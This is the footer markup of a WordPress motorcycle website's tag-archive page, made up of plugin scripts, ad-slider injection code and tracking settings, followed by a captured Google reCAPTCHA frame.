    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-dfaf2af79dac88cb9de49a2d43b19b61 motor-custom-position" id="motor-dfaf2af79dac88cb9de49a2d43b19b61"></div><div  class="motor-31f0e96afbdcdcb0699cfb0f0b5c10ae motor-custom-position_2" id="motor-31f0e96afbdcdcb0699cfb0f0b5c10ae"></div><div  class="motor-86aed3498a70777a7b117909b998e0ec motor-new" id="motor-86aed3498a70777a7b117909b998e0ec"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-334766644\"><div class=\"sticky-sidebar motor-target\" id=\"motor-2101096599\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-dfaf2af79dac88cb9de49a2d43b19b61","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/adventure-tourer\/","post":{"id":7754,"author":"20","post_type":"post"},"wp_the_query":{"term_id":5608,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-dfaf2af79dac88cb9de49a2d43b19b61"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-dfaf2af79dac88cb9de49a2d43b19b61\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-943411429\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-675611066 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1695033835\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1779422857\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1025266407\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2004570123\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1978425245\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1950131481\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-3713554\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider675611066 = jQuery( \".motor-slider-675611066\" );$motorslider675611066.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider675611066.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider675611066.on(\"mouseover\", function(){$motorslider675611066.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider675611066.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-31f0e96afbdcdcb0699cfb0f0b5c10ae","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/adventure-tourer\/","post":{"id":7754,"author":"20","post_type":"post"},"wp_the_query":{"term_id":5608,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-31f0e96afbdcdcb0699cfb0f0b5c10ae"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-31f0e96afbdcdcb0699cfb0f0b5c10ae\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-195394213\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-182936629 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-310695933\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1213074081\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-565811583\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1260699368\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider182936629 = jQuery( \".motor-slider-182936629\" );$motorslider182936629.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider182936629.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider182936629.on(\"mouseover\", function(){$motorslider182936629.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider182936629.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-86aed3498a70777a7b117909b998e0ec","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/adventure-tourer\/","post":{"id":7754,"author":"20","post_type":"post"},"wp_the_query":{"term_id":5608,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-86aed3498a70777a7b117909b998e0ec"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-86aed3498a70777a7b117909b998e0ec\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tJYRPaY4R9YiD_rR96L-Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768624448983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>